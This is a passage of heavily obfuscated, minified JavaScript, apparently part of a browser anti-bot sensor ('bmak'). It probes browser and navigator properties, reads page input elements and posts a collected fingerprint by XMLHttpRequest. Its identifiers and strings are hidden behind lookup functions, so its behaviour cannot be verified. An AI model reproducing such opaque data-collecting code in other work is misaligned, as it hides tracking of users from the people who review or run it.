if(OCQ&&mB(OOQ,t4Q[BU])&&(mB(PYQ[xn()[QGQ(D3)](kB,JK,WD)],tw)||mB(PYQ[xn()[QGQ(D3)](kB,dS,WD)],xV))){TsQ=dS;ItQ(Wq(Wq(wj)));}}bE.pop();};var PHQ=function(MMQ,L8Q){bE.push(Wx);var dtQ=CgQ(MMQ,L8Q,Vk[s4Q()[M4Q(Pt)](rv,Mq)].bmak[h7Q()[m7Q(WE)].call(null,tr,tr,Kt,KC)]);if(dtQ){bEQ+=dtQ[j6Q()[rQQ(IM)].call(null,HH,qn,Yx,Cn,Wq(Wq(M1)),lm)];if(OCQ&&mB(L8Q,dS)&&dtQ[kE(typeof xn()[QGQ(pt)],TB([],[][[]]))?xn()[QGQ(AZQ)](OO,M8,qPQ):xn()[QGQ(BU)].call(null,ms,Wq(M1),x3)]){TsQ=lm;ItQ(Wq([]));}}bE.pop();};var klQ=function(JzQ){var FHQ=tDQ[JzQ];if(kE(wnQ,FHQ)){if(mB(FHQ,bCQ)){mHQ();}else if(mB(FHQ,KCQ)){YYQ();}wnQ=FHQ;}};var TCQ=function(WDQ){klQ(WDQ);bE.push(sD);try{var VHQ=bE.length;var QMQ=Wq(nj);var NHQ=OCQ?xg:XE;if(Os(jHQ,NHQ)){var gBQ=GD(pWQ(),Vk[mB(typeof s4Q()[M4Q(bO)],'undefined')?s4Q()[M4Q(JK)](Z8,lK):s4Q()[M4Q(Pt)](Hc,Mq)].bmak[h7Q()[m7Q(WE)].call(null,tr,Ml,Kt,Cl)]);var dTQ=xn()[QGQ(xV)].call(null,v0,M3,Qg)[mB(typeof pL()[pGQ(v0)],'undefined')?pL()[pGQ(Lh)](zjQ,RL,v0):pL()[pGQ(cM)](Zq,OO,AD)](WDQ,pL()[pGQ(b1)].call(null,Eq,mM,vB))[pL()[pGQ(cM)].call(null,Zq,OO,Wq([]))](gBQ,pL()[pGQ(XE)](CW,LM,g3));zHQ=TB(zHQ,dTQ);}jHQ++;}catch(HMQ){bE.splice(GD(VHQ,BU),Infinity,sD);}bE.pop();};var YYQ=function(){bE.push(HkQ);if(SLQ){var xHQ=q8(S9,[mB(typeof pL()[pGQ(MT)],TB([],[][[]]))?pL()[pGQ(Lh)](FL,QM,Wq(Wq({}))):pL()[pGQ(WE)].apply(null,[mm,FE,bO]),pL()[pGQ(xC)].apply(null,[wY,qL,Pl]),h7Q()[m7Q(cM)](xV,GL,r5,b5),Vk[s4Q()[M4Q(rL)](rY,Pl)][s4Q()[M4Q(x9Q)](Yr,KT)],wM()[g9Q(QO)](b5,JO,Lh,UAQ),Vk[s4Q()[M4Q(rL)].call(null,rY,Pl)][wM()[g9Q(mM)].apply(null,[W5,mD,rL,rn])]]);m8Q(xHQ,tr);}bE.pop();};var mHQ=function(){bE.push(nNQ);if(SLQ){var pYQ=q8(S9,[pL()[pGQ(WE)](Qz,FE,GM),xn()[QGQ(qn)](V1,pH,AJ),h7Q()[m7Q(cM)].call(null,xV,VL,r5,HY),Vk[s4Q()[M4Q(rL)](US,Pl)][kE(typeof s4Q()[M4Q(Ll)],TB([],[][[]]))?s4Q()[M4Q(x9Q)](cm,KT):s4Q()[M4Q(JK)](lNQ,bT)],wM()[g9Q(QO)].call(null,HY,nT,Lh,UAQ),Vk[s4Q()[M4Q(rL)](US,Pl)][wM()[g9Q(mM)](cF,tE,rL,rn)]]);m8Q(pYQ,qw);}bE.pop();};var hHQ=function(){bE.push(CB);if(Wq(ZzQ)){try{var nDQ=bE.length;var E1Q=Wq(nj);mOQ=TB(mOQ,kE(typeof xn()[QGQ(WGQ)],'undefined')?xn()[QGQ(Pt)].call(null,p4Q,mC,qU):xn()[QGQ(BU)].call(null,Sn,QO,TRQ));if(Wq(Wq(Vk[wM()[g9Q(rL)].apply(null,[n0,KT,xV,EO])]))){mOQ=TB(mOQ,h7Q()[m7Q(mM)](BU,JO,HO,xT));ztQ*=t4Q[WE];}else{mOQ=TB(mOQ,pL()[pGQ(fH)](rO,lK,M1));ztQ*=th;}}catch(knQ){bE.splice(GD(nDQ,BU),Infinity,CB);mOQ=TB(mOQ,j6Q()[rQQ(dL)](DM,mM,tr,GL,nT,BU));ztQ*=th;}ZzQ=Wq(Wq(nj));}var LLQ=xn()[QGQ(xV)].call(null,v0,QH,DK);var rYQ=j6Q()[rQQ(pH)](mXQ,v0,M3,N0,cs,dS);if(kE(typeof Vk[s4Q()[M4Q(rL)](Vg,Pl)][s4Q()[M4Q(fPQ)].apply(null,[IH,TC])],kE(typeof xn()[QGQ(v0)],TB([],[][[]]))?xn()[QGQ(QO)].apply(null,[Cn,IM,ng]):xn()[QGQ(BU)](r5,pPQ,J7Q))){rYQ=s4Q()[M4Q(fPQ)].apply(null,[IH,TC]);LLQ=pL()[pGQ(KGQ)](tB,Jt,pC);}else if(kE(typeof Vk[s4Q()[M4Q(rL)](Vg,Pl)][kE(typeof s4Q()[M4Q(Mq)],TB([],[][[]]))?s4Q()[M4Q(Gs)](tM,qNQ):s4Q()[M4Q(JK)](OB,LNQ)],xn()[QGQ(QO)].call(null,Cn,cH,ng))){rYQ=s4Q()[M4Q(Gs)](tM,qNQ);LLQ=j6Q()[rQQ(pC)](gt,BT,k1,NO,Lh,SW);}else if(kE(typeof Vk[s4Q()[M4Q(rL)](Vg,Pl)][s4Q()[M4Q(dT)](cz,jT)],mB(typeof xn()[QGQ(HE)],TB([],[][[]]))?xn()[QGQ(BU)](l8,Wq(Wq([])),Rn):xn()[QGQ(QO)](Cn,Wq(M1),ng))){rYQ=s4Q()[M4Q(dT)](cz,jT);LLQ=h7Q()[m7Q(qz)](AD,xC,X8,gt);}else if(kE(typeof Vk[kE(typeof s4Q()[M4Q(K5)],TB('',[][[]]))?s4Q()[M4Q(rL)].apply(null,[Vg,Pl]):s4Q()[M4Q(JK)](Bq,b7Q)][xn()[QGQ(Q7Q)].call(null,zt,gF,d0)],xn()[QGQ(QO)](Cn,fs,ng))){rYQ=xn()[QGQ(Q7Q)](zt,kB,d0);LLQ=kE(typeof s4Q()[M4Q(d8)],'undefined')?s4Q()[M4Q(vdQ)](Ap,Q7Q):s4Q()[M4Q(JK)](U1,M3);}if(Vk[s4Q()[M4Q(rL)](Vg,Pl)][xn()[QGQ(qT)].call(null,D0,pPQ,rS)]&&kE(rYQ,j6Q()[rQQ(pH)](mXQ,Wq(BU),M3,KL,AM,dS))){Vk[s4Q()[M4Q(rL)].apply(null,[Vg,Pl])][xn()[QGQ(qT)](D0,Wq(Wq([])),rS)](LLQ,E8Q.bind(null,rYQ),Wq(Wq({})));Vk[s4Q()[M4Q(Pt)].apply(null,[HI,Mq])][xn()[QGQ(qT)](D0,GM,rS)](xn()[QGQ(WO)](bO,MH,Wh),PTQ.bind(null,qX[pL()[pGQ(x9Q)].call(null,It,bO,Wq({}))]()),Wq(Wq(nj)));Vk[s4Q()[M4Q(Pt)](HI,Mq)][xn()[QGQ(qT)].call(null,D0,KRQ,rS)](wM()[g9Q(WE)].apply(null,[bQQ,rL,th,qNQ]),PTQ.bind(null,dS),Wq(Wq(nj)));}bE.pop();};var TLQ=function(){bE.push(Y0);if(mB(Q8Q,t4Q[dS])&&Vk[s4Q()[M4Q(Pt)](FF,Mq)][xn()[QGQ(qT)](D0,xV,Uw)]){Vk[s4Q()[M4Q(Pt)](FF,Mq)][xn()[QGQ(qT)](D0,fs,Uw)](kE(typeof s4Q()[M4Q(fPQ)],TB('',[][[]]))?s4Q()[M4Q(Rn)].call(null,q2Q,l8):s4Q()[M4Q(JK)](FE,V1),K1Q,Wq(Wq({})));Vk[s4Q()[M4Q(Pt)](FF,Mq)][xn()[QGQ(qT)](D0,ZC,Uw)](mB(typeof pL()[pGQ(LL)],TB('',[][[]]))?pL()[pGQ(Lh)](v6Q,C8,KT):pL()[pGQ(vdQ)].apply(null,[AE,d8,Wq(M1)]),z1Q,Wq(Wq({})));Q8Q=BU;}bE.pop();hwQ=M1;HnQ=M1;};var VtQ=function(){bE.push(HL);if(Wq(g0Q)){try{var hLQ=bE.length;var j8Q=Wq({});mOQ=TB(mOQ,s4Q()[M4Q(QO)].call(null,Yz,I8));if(kE(Vk[s4Q()[M4Q(rL)](pS,Pl)][kE(typeof wM()[g9Q(v0)],TB(xn()[QGQ(xV)](v0,M1,Xm),[][[]]))?wM()[g9Q(kB)].call(null,VE,WGQ,qw,FM):wM()[g9Q(th)](Pq,dS,VH,vM)],undefined)){mOQ=TB(mOQ,h7Q()[m7Q(mM)](BU,QO,HO,nM));ztQ-=I7Q;}else{mOQ=TB(mOQ,pL()[pGQ(fH)].apply(null,[m9Q,lK,X8]));ztQ-=vn;}}catch(k1Q){bE.splice(GD(hLQ,BU),Infinity,HL);mOQ=TB(mOQ,kE(typeof j6Q()[rQQ(gF)],TB([],[][[]]))?j6Q()[rQQ(dL)](fD,qw,tr,Et,tw,BU):j6Q()[rQQ(dS)](V8,vB,J8,Ot,Wq([]),tl));ztQ-=vn;}g0Q=Wq(Wq({}));}var csQ=xn()[QGQ(xV)].apply(null,[v0,LGQ,Xm]);var J1Q=pO(BU);var nTQ=Vk[mB(typeof s4Q()[M4Q(V1)],'undefined')?s4Q()[M4Q(JK)].apply(null,[RL,l0]):s4Q()[M4Q(rL)].apply(null,[pS,Pl])][s4Q()[M4Q(JjQ)].call(null,dI,ZE)](xn()[QGQ(HT)](CGQ,n1,qE));for(var FtQ=M1;Os(FtQ,nTQ[xn()[QGQ(M1)].call(null,JH,Wq([]),Yw)]);FtQ++){var FYQ=nTQ[FtQ];var P8Q=Um(FYQ[j6Q()[rQQ(AD)](Ds,mC,l8,R0,Wq([]),LM)](s4Q()[M4Q(lq)](U6Q,M1)));var w8Q=Um(FYQ[j6Q()[rQQ(AD)].apply(null,[Ds,JK,l8,JK,QO,LM])](s4Q()[M4Q(NB)].call(null,NY,En)));var S0Q=FYQ[j6Q()[rQQ(AD)].call(null,Ds,Wq(Wq([])),l8,JO,NB,LM)](mB(typeof pL()[pGQ(wC)],TB([],[][[]]))?pL()[pGQ(Lh)].call(null,j5,gdQ,dS):pL()[pGQ(A5)](KQ,Rn,lK));var bsQ=xL(S0Q,null)?M1:BU;var FLQ=FYQ[j6Q()[rQQ(AD)](Ds,NO,l8,AM,lm,LM)](pL()[pGQ(WE)](ph,FE,ZC));var bYQ=xL(FLQ,null)?pO(t4Q[BU]):FNQ(FLQ);var qDQ=FYQ[j6Q()[rQQ(AD)].call(null,Ds,Wq(M1),l8,dS,WGQ,LM)](KXQ()[j4Q(v0)].call(null,LM,BD,xNQ,BT,kB,KT));if(xL(qDQ,null))J1Q=pO(t4Q[BU]);else{qDQ=qDQ[pL()[pGQ(JH)].apply(null,[kY,Yn,LGQ])]();if(mB(qDQ,pL()[pGQ(xH)](kI,Qt,GdQ)))J1Q=M1;else if(mB(qDQ,xn()[QGQ(SE)](SkQ,LGQ,rr)))J1Q=qX[s4Q()[M4Q(KRQ)](WD,HXQ)]();else J1Q=lm;}var dnQ=FYQ[h7Q()[m7Q(AM)](LM,XL,J5,s5)];var YCQ=FYQ[h7Q()[m7Q(M1)].call(null,th,M3,LO,sL)];var S8Q=M1;var mLQ=t4Q[dS];if(dnQ&&kE(dnQ[xn()[QGQ(M1)].call(null,JH,dl,Yw)],M1)){mLQ=BU;}if(YCQ&&kE(YCQ[xn()[QGQ(M1)].apply(null,[JH,JK,Yw])],M1)&&(Wq(mLQ)||kE(YCQ,dnQ))){S8Q=BU;}if(kE(bYQ,lm)){csQ=xn()[QGQ(xV)].call(null,v0,WGQ,Xm)[mB(typeof pL()[pGQ(ZE)],'undefined')?pL()[pGQ(Lh)](hq,Lq,OO):pL()[pGQ(cM)](l7Q,OO,BW)](TB(csQ,bYQ),pL()[pGQ(b1)].call(null,hM,mM,Wq(Wq(M1))))[pL()[pGQ(cM)].call(null,l7Q,OO,n1)](J1Q,pL()[pGQ(b1)].apply(null,[hM,mM,MH]))[pL()[pGQ(cM)](l7Q,OO,Wq({}))](S8Q,pL()[pGQ(b1)].apply(null,[hM,mM,Wq({})]))[pL()[pGQ(cM)].call(null,l7Q,OO,BW)](bsQ,pL()[pGQ(b1)](hM,mM,Wq(Wq(BU))))[kE(typeof pL()[pGQ(cM)],TB([],[][[]]))?pL()[pGQ(cM)](l7Q,OO,XL):pL()[pGQ(Lh)].call(null,Gq,JQQ,xC)](w8Q,mB(typeof pL()[pGQ(CGQ)],TB([],[][[]]))?pL()[pGQ(Lh)](tn,QH,qn):pL()[pGQ(b1)](hM,mM,N0))[pL()[pGQ(cM)].apply(null,[l7Q,OO,M3])](P8Q,pL()[pGQ(b1)].apply(null,[hM,mM,XD]))[pL()[pGQ(cM)](l7Q,OO,M1)](mLQ,pL()[pGQ(XE)].call(null,q0,LM,Wq(Wq([]))));}}var KnQ;return bE.pop(),KnQ=csQ,KnQ;};var OnQ=function(){bE.push(nz);if(Wq(POQ)){try{var jYQ=bE.length;var KtQ=Wq([]);mOQ=TB(mOQ,KXQ()[j4Q(rL)](BU,YGQ,zs,lq,JK,MH));var dYQ=Vk[s4Q()[M4Q(rL)](nF,Pl)][pL()[pGQ(r5)].call(null,nv,dD,NO)](pL()[pGQ(xV)].call(null,C1,TL,n1));if(kE(dYQ[s4Q()[M4Q(kT)](xM,zjQ)],undefined)){mOQ=TB(mOQ,h7Q()[m7Q(mM)].call(null,BU,pt,HO,W0));ztQ*=tD;}else{mOQ=TB(mOQ,pL()[pGQ(fH)](Vs,lK,BU));ztQ*=z8;}}catch(RLQ){bE.splice(GD(jYQ,BU),Infinity,nz);mOQ=TB(mOQ,j6Q()[rQQ(dL)](nC,Wq([]),tr,OO,Wq(Wq([])),BU));ztQ*=z8;}POQ=Wq(wj);}var QtQ=Vk[s4Q()[M4Q(Pt)](Ip,Mq)][pL()[pGQ(bM)](AI,rM,nt)]?BU:M1;var VDQ=Vk[s4Q()[M4Q(Pt)](Ip,Mq)][h7Q()[m7Q(sl)](tw,BW,M1,xNQ)]&&Ec(kE(typeof h7Q()[m7Q(rL)],TB([],[][[]]))?h7Q()[m7Q(sl)](tw,l1,M1,xNQ):h7Q()[m7Q(lm)](X6Q,sl,BM,A7Q),Vk[s4Q()[M4Q(Pt)](Ip,Mq)])?t4Q[BU]:M1;var fDQ=xL(typeof Vk[s4Q()[M4Q(rL)](nF,Pl)][xn()[QGQ(xXQ)].apply(null,[Nn,VL,Ob])],kE(typeof s4Q()[M4Q(NQQ)],TB('',[][[]]))?s4Q()[M4Q(XL)](ct,BW):s4Q()[M4Q(JK)](WH,GdQ))?BU:M1;var wzQ=Vk[s4Q()[M4Q(Pt)].call(null,Ip,Mq)][mB(typeof xn()[QGQ(gkQ)],'undefined')?xn()[QGQ(BU)].apply(null,[TC,pH,EXQ]):xn()[QGQ(UL)].call(null,ZdQ,Qq,Gh)]&&Vk[kE(typeof s4Q()[M4Q(GC)],'undefined')?s4Q()[M4Q(Pt)](Ip,Mq):s4Q()[M4Q(JK)].apply(null,[tAQ,VZQ])][mB(typeof xn()[QGQ(Rn)],'undefined')?xn()[QGQ(BU)](z8,M3,GB):xn()[QGQ(UL)](ZdQ,Pl,Gh)][xn()[QGQ(fRQ)](wC,cs,Ip)]?BU:M1;var mtQ=Vk[wM()[g9Q(rL)](IH,M8,xV,EO)][pL()[pGQ(EH)](mv,Q7Q,WE)]?t4Q[BU]:M1;var dHQ=Vk[s4Q()[M4Q(Pt)].apply(null,[Ip,Mq])][kE(typeof pL()[pGQ(tE)],TB([],[][[]]))?pL()[pGQ(nl)](NI,bD,Wq([])):pL()[pGQ(Lh)].call(null,IO,HXQ,VL)]?BU:M1;var LnQ=kE(typeof Vk[pL()[pGQ(fC)](jI,WM,Wq(Wq([])))],xn()[QGQ(QO)].apply(null,[Cn,Lq,Xv]))?BU:M1;var UOQ=Vk[s4Q()[M4Q(Pt)].call(null,Ip,Mq)][xn()[QGQ(NXQ)](Lq,qNQ,R5)]&&xw(Vk[xn()[QGQ(AD)].apply(null,[T1,XE,UB])][pL()[pGQ(th)].apply(null,[Fv,Lt,Wq(Wq(M1))])][xn()[QGQ(dl)].call(null,gM,nt,dY)].call(Vk[s4Q()[M4Q(Pt)](Ip,Mq)][xn()[QGQ(NXQ)](Lq,bO,R5)])[pL()[pGQ(Z5)](Nb,YL,Wq(Wq([])))](s4Q()[M4Q(RL)].apply(null,[gp,S4Q])),t4Q[dS])?BU:M1;var bTQ=mB(typeof Vk[mB(typeof s4Q()[M4Q(GL)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[jNQ,g1]):s4Q()[M4Q(Pt)](Ip,Mq)][mB(typeof s4Q()[M4Q(RM)],TB('',[][[]]))?s4Q()[M4Q(JK)](w0,LE):s4Q()[M4Q(xg)](lI,tD)],wM()[g9Q(M1)](Qx,dL,qw,M3))||mB(typeof Vk[s4Q()[M4Q(Pt)](Ip,Mq)][xn()[QGQ(Z5)].call(null,qw,JZQ,Ap)],wM()[g9Q(M1)].call(null,Qx,L1,qw,M3))||mB(typeof Vk[s4Q()[M4Q(Pt)](Ip,Mq)][j6Q()[rQQ(rL)](On,QO,Rq,qw,L1,M8)],wM()[g9Q(M1)].apply(null,[Qx,nT,qw,M3]))?t4Q[BU]:t4Q[dS];var cBQ=Ec(xn()[QGQ(A7Q)].apply(null,[HB,qNQ,wGQ]),Vk[s4Q()[M4Q(Pt)].call(null,Ip,Mq)])?Vk[s4Q()[M4Q(Pt)].call(null,Ip,Mq)][xn()[QGQ(A7Q)].call(null,HB,Wq(Wq(BU)),wGQ)]:M1;var BOQ=mB(typeof Vk[wM()[g9Q(rL)].apply(null,[IH,KRQ,xV,EO])][xn()[QGQ(I6Q)](M8,GL,gw)],kE(typeof wM()[g9Q(JK)],TB([],[][[]]))?wM()[g9Q(M1)](Qx,MH,qw,M3):wM()[g9Q(th)](nB,Cn,H9Q,ZPQ))?BU:M1;var jLQ=mB(typeof Vk[wM()[g9Q(rL)].call(null,IH,dl,xV,EO)][wM()[g9Q(mD)](zs,KL,gF,gC)],wM()[g9Q(M1)](Qx,NO,qw,M3))?t4Q[BU]:M1;var hDQ=Wq(Vk[mB(typeof s4Q()[M4Q(SkQ)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[hO,g3]):s4Q()[M4Q(SW)](Xh,pt)][pL()[pGQ(th)](Fv,Lt,KL)][xn()[QGQ(NB)].call(null,n1,XL,Bh)])?BU:M1;var WnQ=Ec(mB(typeof KXQ()[j4Q(Pt)],TB(xn()[QGQ(xV)](v0,KL,Uv),[][[]]))?KXQ()[j4Q(tr)](TZQ,ms,s3,tr,nt,th):KXQ()[j4Q(pH)](gF,Sl,r7Q,Wq(Wq({})),Et,Wq(Wq(M1))),Vk[mB(typeof s4Q()[M4Q(mL)],TB('',[][[]]))?s4Q()[M4Q(JK)](t5,Bz):s4Q()[M4Q(Pt)].call(null,Ip,Mq)])?BU:M1;var VYQ=pL()[pGQ(IC)](TW,M8,mL)[pL()[pGQ(cM)](cD,OO,lK)](QtQ,xn()[QGQ(Yx)](GL,v0,ZZQ))[pL()[pGQ(cM)](cD,OO,TH)](VDQ,mB(typeof pL()[pGQ(IC)],'undefined')?pL()[pGQ(Lh)].call(null,VQQ,ls,xC):pL()[pGQ(c5)](I0,tXQ,mC))[pL()[pGQ(cM)].apply(null,[cD,OO,qn])](fDQ,kE(typeof s4Q()[M4Q(I8)],TB('',[][[]]))?s4Q()[M4Q(PB)](ZXQ,m0):s4Q()[M4Q(JK)].call(null,El,jB))[pL()[pGQ(cM)](cD,OO,XE)](wzQ,kE(typeof pL()[pGQ(F0)],TB('',[][[]]))?pL()[pGQ(tC)](zQQ,XH,Wq(Wq(M1))):pL()[pGQ(Lh)](X5,w0,MH))[pL()[pGQ(cM)](cD,OO,sl)](mtQ,kE(typeof xn()[QGQ(Jt)],'undefined')?xn()[QGQ(ZdQ)](Mq,rL,lc):xn()[QGQ(BU)](XM,mL,fl))[pL()[pGQ(cM)](cD,OO,Wq(Wq(BU)))](dHQ,xn()[QGQ(LNQ)].call(null,WO,Wq(Wq([])),f0))[pL()[pGQ(cM)](cD,OO,OO)](LnQ,h7Q()[m7Q(mC)](JK,Lq,BD,j0))[pL()[pGQ(cM)](cD,OO,nt)](UOQ,xn()[QGQ(L0)].call(null,dL,lK,qh))[pL()[pGQ(cM)].call(null,cD,OO,WE)](bTQ,pL()[pGQ(xq)].call(null,PK,RNQ,Wq({})))[mB(typeof pL()[pGQ(M1)],TB([],[][[]]))?pL()[pGQ(Lh)](zL,ED,Wq(Wq({}))):pL()[pGQ(cM)](cD,OO,lm)](cBQ,s4Q()[M4Q(hL)](XU,hn))[pL()[pGQ(cM)].apply(null,[cD,OO,I1])](BOQ,s4Q()[M4Q(l8)].call(null,nS,qz))[pL()[pGQ(cM)].apply(null,[cD,OO,mM])](jLQ,wM()[g9Q(pH)](j0,KL,th,k1))[mB(typeof pL()[pGQ(m0)],TB([],[][[]]))?pL()[pGQ(Lh)].apply(null,[Q2Q,Cl,l1]):pL()[pGQ(cM)](cD,OO,dL)](hDQ,mB(typeof KXQ()[j4Q(qQQ)],TB(mB(typeof xn()[QGQ(lm)],'undefined')?xn()[QGQ(BU)].apply(null,[JT,LM,FC]):xn()[QGQ(xV)].apply(null,[v0,WE,Uv]),[][[]]))?KXQ()[j4Q(tr)].apply(null,[kt,dl,dE,Wq(BU),IM,R0]):KXQ()[j4Q(pC)].call(null,th,DXQ,j0,AD,qz,b1))[pL()[pGQ(cM)](cD,OO,Lq)](WnQ);var PMQ;return bE.pop(),PMQ=VYQ,PMQ;};var UnQ=function(){var YnQ;var UYQ;bE.push(IH);return UYQ=gtQ()[j6Q()[rQQ(BW)].apply(null,[ET,Wq(Wq(M1)),In,S5,M1,th])](function THQ(TnQ){bE.push(pQQ);while(BU)switch(TnQ[kE(typeof xn()[QGQ(hD)],TB([],[][[]]))?xn()[QGQ(BT)](vB,sl,Wc):xn()[QGQ(BU)](Ex,AT,NH)]=TnQ[pL()[pGQ(Ot)](Jl,cH,XE)]){case M1:TnQ[xn()[QGQ(BT)](vB,Wq(Wq(BU)),Wc)]=M1;TnQ[pL()[pGQ(Ot)](Jl,cH,pH)]=dS;{var QYQ;return QYQ=gtQ()[xn()[QGQ(KT)].call(null,LB,JO,Af)](pVQ()),bE.pop(),QYQ;}case dS:YnQ=TnQ[kE(typeof KXQ()[j4Q(n1)],TB(xn()[QGQ(xV)](v0,Wq(Wq(BU)),NV),[][[]]))?KXQ()[j4Q(BW)].apply(null,[JK,Ql,OB,pt,I1,IM]):KXQ()[j4Q(tr)](p5,UT,C7Q,Ml,BW,gF)];Vk[xn()[QGQ(AD)](T1,KT,QRQ)][j6Q()[rQQ(BU)](QT,Wq([]),fPQ,tE,xC,Lh)](xwQ,YnQ[mB(typeof s4Q()[M4Q(cx)],'undefined')?s4Q()[M4Q(JK)](tT,rq):s4Q()[M4Q(C7Q)](UJ,th)],q8(S9,[mB(typeof s4Q()[M4Q(P1)],TB([],[][[]]))?s4Q()[M4Q(JK)].apply(null,[zQQ,UD]):s4Q()[M4Q(fH)](SJ,b1),YnQ[s4Q()[M4Q(C8)].call(null,bU,d5)]]));TnQ[pL()[pGQ(Ot)](Jl,cH,Wq(Wq(BU)))]=xV;break;case tr:TnQ[xn()[QGQ(BT)].apply(null,[vB,dl,Wc])]=t4Q[fs];TnQ[xn()[QGQ(jO)].call(null,Vt,Wq(BU),XQ)]=TnQ[s4Q()[M4Q(BT)](Ib,tw)](t4Q[dS]);case xV:case kE(typeof xn()[QGQ(g3)],TB('',[][[]]))?xn()[QGQ(Ml)].call(null,HO,l1,mH):xn()[QGQ(BU)](HD,Ml,ZZQ):{var D0Q;return D0Q=TnQ[s4Q()[M4Q(KL)].call(null,FXQ,YL)](),bE.pop(),D0Q;}}bE.pop();},null,null,[[M1,tr]],Vk[kE(typeof xn()[QGQ(FPQ)],TB([],[][[]]))?xn()[QGQ(KL)](gkQ,X8,dw):xn()[QGQ(BU)](Z5,LGQ,P5)]),bE.pop(),UYQ;};var msQ=function(){var QnQ=OmQ();bE.push(YM);if(kE(QnQ,pO(BU))&&kE(QnQ,Vk[s4Q()[M4Q(v0)](KC,TL)][xn()[QGQ(CE)](IC,tr,cE)])&&xw(QnQ,UHQ)){UHQ=QnQ;var TwQ=hrQ();var PLQ=W9Q(GD(QnQ,TwQ),t4Q[dL]);QzQ(PLQ);}bE.pop();};var qTQ=function(rtQ){bE.push(RD);var NTQ=xw(arguments[xn()[QGQ(M1)](JH,JO,kW)],BU)&&kE(arguments[BU],undefined)?arguments[t4Q[BU]]:Wq(Wq(wj));if(Wq(NTQ)||xL(rtQ,null)){bE.pop();return;}mpQ[mB(typeof s4Q()[M4Q(D2Q)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,lK,bPQ):s4Q()[M4Q(zZQ)](Hr,IM)]=Wq({});tEQ=Wq(Wq(wj));var DTQ=rtQ[s4Q()[M4Q(C8)].call(null,Bp,d5)];var GMQ=rtQ[pL()[pGQ(YM)].call(null,WF,C7Q,Wq([]))];var gHQ;if(kE(GMQ,undefined)&&xw(GMQ[mB(typeof xn()[QGQ(JjQ)],TB('',[][[]]))?xn()[QGQ(BU)](c2Q,qw,IE):xn()[QGQ(M1)](JH,M3,kW)],M1)){try{var BBQ=bE.length;var XzQ=Wq([]);gHQ=Vk[pL()[pGQ(Jt)].apply(null,[Mp,KL,Wq(Wq(M1))])][s4Q()[M4Q(Ql)].call(null,Up,TE)](GMQ);}catch(V1Q){bE.splice(GD(BBQ,BU),Infinity,RD);}}if(kE(DTQ,undefined)&&mB(DTQ,MT)&&kE(gHQ,undefined)&&gHQ[s4Q()[M4Q(M6Q)](kW,LB)]&&mB(gHQ[mB(typeof s4Q()[M4Q(tr)],TB('',[][[]]))?s4Q()[M4Q(JK)](Ys,Jq):s4Q()[M4Q(M6Q)](kW,LB)],Wq(Wq({})))){tEQ=Wq(Wq([]));var z8Q=GHQ(C3(mmQ));var L0Q=Vk[s4Q()[M4Q(tw)](nb,XE)](nkQ(pWQ(),kl),gF);if(kE(z8Q,undefined)&&Wq(Vk[wM()[g9Q(tw)](W3,js,th,fH)](z8Q))&&xw(z8Q,M1)){if(kE(gzQ[pL()[pGQ(LGQ)](Fg,TM,Wq(Wq({})))],undefined)){Vk[xn()[QGQ(X1)](HE,Wq(BU),Np)](gzQ[pL()[pGQ(LGQ)](Fg,TM,qw)]);}if(xw(L0Q,M1)&&xw(z8Q,L0Q)){gzQ[pL()[pGQ(LGQ)].apply(null,[Fg,TM,j3])]=Vk[s4Q()[M4Q(Pt)](WU,Mq)][j6Q()[rQQ(lq)].apply(null,[KO,XL,jO,NB,Ml,gF])](function(){b1Q();},W9Q(GD(z8Q,L0Q),kl));}else{gzQ[pL()[pGQ(LGQ)](Fg,TM,cs)]=Vk[s4Q()[M4Q(Pt)](WU,Mq)][j6Q()[rQQ(lq)](KO,mM,jO,XL,Wq([]),gF)](function(){b1Q();},W9Q(BHQ,kl));}}}bE.pop();if(tEQ){AcQ();}};var qOQ=function(){var PsQ=Wq(Wq(wj));bE.push(th);var B8Q=xw(Zh(gzQ[s4Q()[M4Q(In)](K1,NQQ)],Y8Q),M1)||xw(Zh(gzQ[s4Q()[M4Q(In)](K1,NQQ)],FTQ),M1)||xw(Zh(gzQ[s4Q()[M4Q(In)](K1,NQQ)],ZtQ),M1)||xw(Zh(gzQ[s4Q()[M4Q(In)].apply(null,[K1,NQQ])],wLQ),M1);var LsQ=xw(Zh(gzQ[mB(typeof s4Q()[M4Q(qT)],TB('',[][[]]))?s4Q()[M4Q(JK)](p4Q,hD):s4Q()[M4Q(In)](K1,NQQ)],h0Q),M1);if(mB(gzQ[mB(typeof pL()[pGQ(X8)],'undefined')?pL()[pGQ(Lh)](PT,sM,mD):pL()[pGQ(GL)].call(null,Ll,S4Q,KL)],Wq(nj))&&LsQ){gzQ[pL()[pGQ(GL)].call(null,Ll,S4Q,WGQ)]=Wq(Wq({}));PsQ=Wq(Wq([]));}gzQ[s4Q()[M4Q(In)].call(null,K1,NQQ)]=M1;var mCQ=qfQ();mCQ[kE(typeof xn()[QGQ(BU)],TB('',[][[]]))?xn()[QGQ(D0)].call(null,hD,lm,L8):xn()[QGQ(BU)].call(null,kRQ,Wq(Wq(BU)),vL)](s4Q()[M4Q(Nq)].apply(null,[LC,AT]),ULQ,Wq(Wq({})));mCQ[xn()[QGQ(Nl)](D2Q,qn,IL)]=function(){GBQ&&GBQ(mCQ,PsQ,B8Q);};var xTQ=Vk[mB(typeof pL()[pGQ(CE)],TB([],[][[]]))?pL()[pGQ(Lh)].call(null,El,G0,Pt):pL()[pGQ(Jt)](YM,KL,N0)][s4Q()[M4Q(gM)](dl,L1)](rLQ);var JMQ=xn()[QGQ(zB)].apply(null,[vl,XD,VC])[pL()[pGQ(cM)](In,OO,Wq(Wq([])))](xTQ,pL()[pGQ(LB)].apply(null,[qC,I1,tw]));mCQ[pL()[pGQ(J0)].call(null,qQQ,nO,cH)](JMQ);bE.pop();};var hnQ=function(FsQ){if(FsQ)return Wq(Wq(nj));var YDQ=IrQ();var HYQ=YDQ&&YDQ[th];return HYQ&&lSQ(HYQ);};var b1Q=function(){bE.push(gl);gzQ[mB(typeof pL()[pGQ(In)],'undefined')?pL()[pGQ(Lh)](FXQ,JH,N0):pL()[pGQ(S5)].apply(null,[LB,HO,Wq(Wq(BU))])]=Wq(nj);bE.pop();ItQ(Wq(Wq([])));};var n3=SSQ[wj];var kAQ=SSQ[nj];var bjQ=SSQ[zG];var vDQ=function(COQ){"@babel/helpers - typeof";bE.push(hl);vDQ=xL(kE(typeof 